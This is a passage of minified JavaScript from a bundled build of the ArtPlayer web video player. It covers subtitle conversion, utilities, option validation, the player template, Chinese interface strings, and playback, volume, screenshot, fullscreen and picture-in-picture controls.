1===r.length&&(a=r+"00"),2===r.length&&(a=r+"0"),`${t},${a}`}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"))}function n(e){return URL.createObjectURL(new Blob([e],{type:"text/vtt"}))}function s(e){let t=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function r(e=""){return e.split(/[:.]/).map((e,t,r)=>{if(t===r.length-1){if(1===e.length)return`.${e}00`;if(2===e.length)return`.${e}0`}else if(1===e.length)return(0===t?"0":":0")+e;return 0===t?e:t===r.length-1?`.${e}`:`:${e}`}).join("")}return"WEBVTT\n\n"+e.split(/\r?\n/).map(e=>{let a=e.match(t);return a?{start:r(a[1].trim()),end:r(a[2].trim()),text:a[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map(e=>e.trim()).join("\n")}:null}).filter(e=>e).map((e,t)=>e?t+1+"\n"+`${e.start} --> ${e.end}`+"\n"+`${e.text}`:"").filter(e=>e.trim()).join("\n\n")}o.defineInteropFlag(r),o.export(r,"srtToVtt",()=>i),o.export(r,"vttToBlob",()=>n),o.export(r,"assToVtt",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6b7Ip":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let r=document.createElement("a");r.style.display="none",r.href=e,r.download=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)}o.defineInteropFlag(r),o.export(r,"getExt",()=>function e(t){return t.includes("?")?e(t.split("?")[0]):t.includes("#")?e(t.split("#")[0]):t.trim().toLowerCase().split(".").pop()}),o.export(r,"download",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5NSdr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"def",()=>i),o.export(r,"has",()=>s),o.export(r,"get",()=>l),o.export(r,"mergeDeep",()=>function e(...t){let r=e=>e&&"object"==typeof e&&!Array.isArray(e);return t.reduce((t,a)=>(Object.keys(a).forEach(o=>{let i=t[o],n=a[o];Array.isArray(i)&&Array.isArray(n)?t[o]=i.concat(...n):r(i)&&r(n)?t[o]=e(i,n):t[o]=n}),t),{})});let i=Object.defineProperty,{hasOwnProperty:n}=Object.prototype;function s(e,t){return n.call(e,t)}function l(e,t){return Object.getOwnPropertyDescriptor(e,t)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],epmNy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e=0){return new Promise(t=>setTimeout(t,e))}function n(e,t){let r;return function(...a){clearTimeout(r),r=setTimeout(()=>(r=null,e.apply(this,a)),t)}}function s(e,t){let r=!1;return function(...a){r||(e.apply(this,a),r=!0,setTimeout(function(){r=!1},t))}}o.defineInteropFlag(r),o.export(r,"sleep",()=>i),o.export(r,"debounce",()=>n),o.export(r,"throttle",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gapRl:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t,r){return Math.max(Math.min(e,Math.max(t,r)),Math.min(t,r))}function n(e){return e.charAt(0).toUpperCase()+e.slice(1)}function s(e){if(!e)return"00:00";let t=Math.floor(e/3600),r=Math.floor((e-3600*t)/60),a=Math.floor(e-3600*t-60*r);return(t>0?[t,r,a]:[r,a]).map(e=>e<10?`0${e}`:String(e)).join(":")}function l(e){return e.replace(/[&<>'"]/g,e=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[e]||e)}function c(e){let t={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},r=RegExp(`(${Object.keys(t).join("|")})`,"g");return e.replace(r,e=>t[e]||e)}o.defineInteropFlag(r),o.export(r,"clamp",()=>i),o.export(r,"capitalize",()=>n),o.export(r,"secondToTime",()=>s),o.export(r,"escape",()=>l),o.export(r,"unescape",()=>c)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],AKEiO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ComponentOption",()=>f);var i=e("../utils");let n="array",s="boolean",l="string",c="number",p="object",u="function";function d(e,t,r){return(0,i.errorHandle)(t===l||t===c||e instanceof Element,`${r.join(".")} require '${l}' or 'Element' type`)}let f={html:d,disable:`?${s}`,name:`?${l}`,index:`?${c}`,style:`?${p}`,click:`?${u}`,mounted:`?${u}`,tooltip:`?${l}|${c}`,width:`?${c}`,selector:`?${n}`,onSelect:`?${u}`,switch:`?${s}`,onSwitch:`?${u}`,range:`?${n}`,onRange:`?${u}`,onChange:`?${u}`};r.default={id:l,container:d,url:l,poster:l,type:l,theme:l,lang:l,volume:c,isLive:s,muted:s,autoplay:s,autoSize:s,autoMini:s,loop:s,flip:s,playbackRate:s,aspectRatio:s,screenshot:s,setting:s,hotkey:s,pip:s,mutex:s,backdrop:s,fullscreen:s,fullscreenWeb:s,subtitleOffset:s,miniProgressBar:s,useSSR:s,playsInline:s,lock:s,gesture:s,fastForward:s,autoPlayback:s,autoOrientation:s,airplay:s,proxy:`?${u}`,plugins:[u],layers:[f],contextmenu:[f],settings:[f],controls:[{...f,position:(e,t,r)=>{let a=["top","left","right"];return(0,i.errorHandle)(a.includes(e),`${r.join(".")} only accept ${a.toString()} as parameters`)}}],quality:[{default:`?${s}`,html:l,url:l}],highlight:[{time:c,text:l}],thumbnails:{url:l,number:c,column:c,width:c,height:c,scale:c},subtitle:{url:l,name:l,type:l,style:p,escape:s,encoding:l,onVttLoad:u},moreVideoAttr:p,i18n:p,icons:p,cssVar:p,customType:p}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lyjeQ:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default={propertys:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],X13Zf:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");class i{constructor(e){this.art=e;let{option:t,constructor:r}=e;t.container instanceof Element?this.$container=t.container:(this.$container=(0,o.query)(t.container),(0,o.errorHandle)(this.$container,`No container element found by ${t.container}`)),(0,o.errorHandle)((0,o.supportsFlex)(),"The current browser does not support flex layout");let a=this.$container.tagName.toLowerCase();(0,o.errorHandle)("div"===a,`Unsupported container element type, only support 'div' but got '${a}'`),(0,o.errorHandle)(r.instances.every(e=>e.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=e.id,this.init()}static get html(){return`<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">5.2.3</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-contextmenus"></div></div>`}query(e){return(0,o.query)(e,this.$container)}init(){let{option:e}=this.art;if(e.useSSR||(this.$container.innerHTML=i.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),e.proxy){let t=e.proxy.call(this.art,this.art);(0,o.errorHandle)(t instanceof HTMLVideoElement||t instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,o.replaceElement)(t,this.$video),t.className="art-video",this.$video=t}e.backdrop&&(0,o.addClass)(this.$player,"art-backdrop"),o.isMobile&&(0,o.addClass)(this.$player,"art-mobile")}destroy(e){this.$video.src="",e?this.$container.innerHTML="":(0,o.addClass)(this.$player,"art-destroy")}}r.default=i},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3jKkj":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./zh-cn"),s=o.interopDefault(n);r.default=class{constructor(e){this.art=e,this.languages={"zh-cn":s.default},this.language={},this.update(e.option.i18n)}init(){let e=this.art.option.lang.toLowerCase();this.language=this.languages[e]||{}}get(e){return this.language[e]||e}update(e){this.languages=(0,i.mergeDeep)(this.languages,e),this.init()}}},{"../utils":"71aH7","./zh-cn":"5Y91w","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5Y91w":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};r.default=o,"undefined"!=typeof window&&(window["artplayer-i18n-zh-cn"]=o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],a90nx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./urlMix"),n=o.interopDefault(i),s=e("./attrMix"),l=o.interopDefault(s),c=e("./playMix"),p=o.interopDefault(c),u=e("./pauseMix"),d=o.interopDefault(u),f=e("./toggleMix"),h=o.interopDefault(f),m=e("./seekMix"),g=o.interopDefault(m),v=e("./volumeMix"),y=o.interopDefault(v),b=e("./currentTimeMix"),x=o.interopDefault(b),w=e("./durationMix"),j=o.interopDefault(w),k=e("./switchMix"),C=o.interopDefault(k),S=e("./playbackRateMix"),I=o.interopDefault(S),T=e("./aspectRatioMix"),$=o.interopDefault(T),E=e("./screenshotMix"),M=o.interopDefault(E),F=e("./fullscreenMix"),D=o.interopDefault(F),H=e("./fullscreenWebMix"),A=o.interopDefault(H),z=e("./pipMix"),R=o.interopDefault(z),O=e("./loadedMix"),Y=o.interopDefault(O),L=e("./playedMix"),P=o.interopDefault(L),V=e("./playingMix"),q=o.interopDefault(V),_=e("./autoSizeMix"),N=o.interopDefault(_),B=e("./rectMix"),W=o.interopDefault(B),U=e("./flipMix"),K=o.interopDefault(U),X=e("./miniMix"),G=o.interopDefault(X),Q=e("./posterMix"),Z=o.interopDefault(Q),J=e("./autoHeightMix"),ee=o.interopDefault(J),et=e("./cssVarMix"),er=o.interopDefault(et),ea=e("./themeMix"),eo=o.interopDefault(ea),ei=e("./typeMix"),en=o.interopDefault(ei),es=e("./stateMix"),el=o.interopDefault(es),ec=e("./subtitleOffsetMix"),ep=o.interopDefault(ec),eu=e("./airplayMix"),ed=o.interopDefault(eu),ef=e("./qualityMix"),eh=o.interopDefault(ef),em=e("./thumbnailsMix"),eg=o.interopDefault(em),ev=e("./optionInit"),ey=o.interopDefault(ev),eb=e("./eventInit"),ex=o.interopDefault(eb);r.default=class{constructor(e){(0,n.default)(e),(0,l.default)(e),(0,p.default)(e),(0,d.default)(e),(0,h.default)(e),(0,g.default)(e),(0,y.default)(e),(0,x.default)(e),(0,j.default)(e),(0,C.default)(e),(0,I.default)(e),(0,$.default)(e),(0,M.default)(e),(0,D.default)(e),(0,A.default)(e),(0,R.default)(e),(0,Y.default)(e),(0,P.default)(e),(0,q.default)(e),(0,N.default)(e),(0,W.default)(e),(0,K.default)(e),(0,G.default)(e),(0,Z.default)(e),(0,ee.default)(e),(0,er.default)(e),(0,eo.default)(e),(0,en.default)(e),(0,el.default)(e),(0,ep.default)(e),(0,ed.default)(e),(0,eh.default)(e),(0,eg.default)(e),(0,ex.default)(e),(0,ey.default)(e)}}},{"./urlMix":"kQoac","./attrMix":"deCma","./playMix":"fOJuP","./pauseMix":"fzHAy","./toggleMix":"cBHxQ","./seekMix":"koAPr","./volumeMix":"6eyuR","./currentTimeMix":"faaWv","./durationMix":"5y91K","./switchMix":"iceD8","./playbackRateMix":"keKwh","./aspectRatioMix":"jihET","./screenshotMix":"36kPY","./fullscreenMix":"2GYOJ","./fullscreenWebMix":"5aYAP","./pipMix":"7EnIB","./loadedMix":"3N9mP","./playedMix":"et96R","./playingMix":"9DzzM","./autoSizeMix":"i1LDY","./rectMix":"IqARI","./flipMix":"7E7Vs","./miniMix":"gpugx","./posterMix":"1SuFS","./autoHeightMix":"8x4te","./cssVarMix":"1CaTA","./themeMix":"2FqhO","./typeMix":"1fQQs","./stateMix":"iBOQW","./subtitleOffsetMix":"6vlBV","./airplayMix":"eftqT","./qualityMix":"5SdyX","./thumbnailsMix":"4HcqV","./optionInit":"fCWZK","./eventInit":"f8Lv3","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kQoac:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,template:{$video:r}}=e;(0,i.def)(e,"url",{get:()=>r.src,async set(a){if(a){let o=e.url,n=t.type||(0,i.getExt)(a),s=t.customType[n];n&&s?(await (0,i.sleep)(),e.loading.show=!0,s.call(e,r,a,e)):(URL.revokeObjectURL(o),r.src=a),o!==e.url&&(e.option.url=a,e.isReady&&o&&e.once("video:canplay",()=>{e.emit("restart",a)}))}else await (0,i.sleep)(),e.loading.show=!0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],deCma:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t}}=e;(0,i.def)(e,"attr",{value(e,r){if(void 0===r)return t[e];t[e]=r}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fOJuP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,option:a,constructor:{instances:o},template:{$video:n}}=e;(0,i.def)(e,"play",{value:async function(){let i=await n.play();if(r.show=t.get("Play"),e.emit("play"),a.mutex)for(let t=0;t<o.length;t++){let r=o[t];r!==e&&r.pause()}return i}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fzHAy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"pause",{value(){let o=t.pause();return a.show=r.get("Pause"),e.emit("pause"),o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cBHxQ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"toggle",{value:()=>e.playing?e.pause():e.play()})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],koAPr:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t}=e;(0,i.def)(e,"seek",{set(r){e.currentTime=r,e.duration&&(t.show=`${(0,i.secondToTime)(e.currentTime)} / ${(0,i.secondToTime)(e.duration)}`),e.emit("seek",e.currentTime)}}),(0,i.def)(e,"forward",{set(t){e.seek=e.currentTime+t}}),(0,i.def)(e,"backward",{set(t){e.seek=e.currentTime-t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6eyuR":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a,storage:o}=e;(0,i.def)(e,"volume",{get:()=>t.volume||0,set:e=>{t.volume=(0,i.clamp)(e,0,1),a.show=`${r.get("Volume")}: ${parseInt(100*t.volume,10)}`,0!==t.volume&&o.set("volume",t.volume)}}),(0,i.def)(e,"muted",{get:()=>t.muted,set:r=>{t.muted=r,e.emit("muted",r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],faaWv:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"currentTime",{get:()=>t.currentTime||0,set:r=>{Number.isNaN(r=parseFloat(r))||(t.currentTime=(0,i.clamp)(r,0,e.duration))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5y91K":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"duration",{get:()=>{let{duration:t}=e.template.$video;return t===1/0?0:t||0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iceD8:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){function t(t,r){return new Promise((a,o)=>{if(t===e.url)return;let{playing:i,aspectRatio:n,playbackRate:s}=e;e.pause(),e.url=t,e.notice.show="",e.once("video:error",o),e.once("video:loadedmetadata",()=>{e.currentTime=r}),e.once("video:canplay",async()=>{e.playbackRate=s,e.aspectRatio=n,i&&await e.play(),e.notice.show="",a()})})}(0,i.def)(e,"switchQuality",{value:r=>t(r,e.currentTime)}),(0,i.def)(e,"switchUrl",{value:e=>t(e,0)}),(0,i.def)(e,"switch",{set:e.switchUrl})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],keKwh:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"playbackRate",{get:()=>t.playbackRate,set(o){o?o!==t.playbackRate&&(t.playbackRate=o,a.show=`${r.get("Rate")}: ${1===o?r.get("Normal"):`${o}x`}`):e.playbackRate=1}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jihET:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e;(0,i.def)(e,"aspectRatio",{get:()=>o.dataset.aspectRatio||"default",set(n){if(n||(n="default"),"default"===n)(0,i.setStyle)(a,"width",null),(0,i.setStyle)(a,"height",null),(0,i.setStyle)(a,"margin",null),delete o.dataset.aspectRatio;else{let e=n.split(":").map(Number),{clientWidth:t,clientHeight:r}=o,s=e[0]/e[1];t/r>s?((0,i.setStyle)(a,"width",`${s*r}px`),(0,i.setStyle)(a,"height","100%"),(0,i.setStyle)(a,"margin","0 auto")):((0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height",`${t/s}px`),(0,i.setStyle)(a,"margin","auto 0")),o.dataset.aspectRatio=n}r.show=`${t.get("Aspect Ratio")}: ${"default"===n?t.get("Default"):n}`,e.emit("aspectRatio",n)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"36kPY":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,template:{$video:r}}=e,a=(0,i.createElement)("canvas");(0,i.def)(e,"getDataURL",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),e(a.toDataURL("image/png"))}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"getBlobUrl",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),a.toBlob(t=>{e(URL.createObjectURL(t))})}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"screenshot",{value:async t=>{let a=await e.getDataURL(),o=t||`artplayer_${(0,i.secondToTime)(r.currentTime)}`;return(0,i.download)(a,`${o}.png`),e.emit("screenshot",a),a}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2GYOJ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../libs/screenfull"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e,i=e=>{n.default.on("change",()=>{e.emit("fullscreen",n.default.isFullscreen),n.default.isFullscreen?(e.state="fullscreen",(0,s.addClass)(o,"art-fullscreen")):(0,s.removeClass)(o,"art-fullscreen"),e.emit("resize")}),n.default.on("error",t=>{e.emit("fullscreenError",t)}),(0,s.def)(e,"fullscreen",{get:()=>n.default.isFullscreen,async set(e){e?await n.default.request(o):await n.default.exit()}})},l=e=>{e.proxy(document,"webkitfullscreenchange",()=>{e.emit("fullscreen",e.fullscreen),e.emit("resize")}),(0,s.def)(e,"fullscreen",{get:()=>document.fullscreenElement===a,set(t){t?(e.state="fullscreen",a.webkitEnterFullscreen()):a.webkitExitFullscreen()}})};e.once("video:loadedmetadata",()=>{n.default.isEnabled?i(e):a.webkitSupportsFullscreen?l(e):(0,s.def)(e,"fullscreen",{get:()=>!1,set(){r.show=t.get("Fullscreen Not Supported")}}),(0,s.def)(e,"fullscreen",(0,s.get)(e,"fullscreen"))})}},{"../libs/screenfull":"8v40z","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8v40z":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=(()=>{if("undefined"==typeof document)return!1;let e=o[0],t={};for(let r of o)if(r[1]in document){for(let[a,o]of r.entries())t[e[a]]=o;return t}return!1})(),n={change:i.fullscreenchange,error:i.fullscreenerror},s={request:(e=document.documentElement,t)=>new Promise((r,a)=>{let o=()=>{s.off("change",o),r()};s.on("change",o);let n=e[i.requestFullscreen](t);n instanceof Promise&&n.then(o).catch(a)}),exit:()=>new Promise((e,t)=>{if(!s.isFullscreen)return void e();let r=()=>{s.off("change",r),e()};s.on("change",r);let a=document[i.exitFullscreen]();a instanceof Promise&&a.then(r).catch(t)}),toggle:(e,t)=>s.isFullscreen?s.exit():s.request(e,t),onchange(e){s.on("change",e)},onerror(e){s.on("error",e)},on(e,t){let r=n[e];r&&document.addEventListener(r,t,!1)},off(e,t){let r=n[e];r&&document.removeEventListener(r,t,!1)},raw:i};Object.defineProperties(s,{isFullscreen:{get:()=>!!document[i.fullscreenElement]},element:{enumerable:!0,get:()=>document[i.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[i.fullscreenEnabled]}}),i||(s={isEnabled:!1}),r.default=s},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5aYAP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$container:r,$player:a}}=e,o="";(0,i.def)(e,"fullscreenWeb",{get:()=>(0,i.hasClass)(a,"art-fullscreen-web"),set(n){n?(o=a.style.cssText,t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(document.body,a),e.state="fullscreenWeb",(0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height","100%"),(0,i.addClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!0)):(t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(r,a),o&&(a.style.cssText=o,o=""),(0,i.removeClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!1)),e.emit("resize")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7EnIB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a}}=e;if(document.pictureInPictureEnabled){let{template:{$video:t},proxy:r,notice:a}=e;t.disablePictureInPicture=!1,(0,i.def)(e,"pip",{get:()=>document.pictureInPictureElement,set(r){r?(e.state="pip",t.requestPictureInPicture().catch(e=>{throw a.show=e,e})):document.exitPictureInPicture().catch(e=>{throw a.show=e,e})}}),r(t,"enterpictureinpicture",()=>{e.emit("pip",!0)}),r(t,"leavepictureinpicture",()=>{e.emit("pip",!1)})}else if(a.webkitSupportsPresentationMode){let{$video:t}=e.template;t.webkitSetPresentationMode("inline"),(0,i.def)(e,"pip",{get:()=>"picture-in-picture"===t.webkitPresentationMode,set(r){r?(e.state="pip",t.webkitSetPresentationMode("picture-in-picture"),e.emit("pip",!0)):(t.webkitSetPresentationMode("inline"),e.emit("pip",!1))}})}else(0,i.def)(e,"pip",{get:()=>!1,set(){r.show=t.get("PIP Not Supported")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3N9mP":[function(e,t,r,a){var 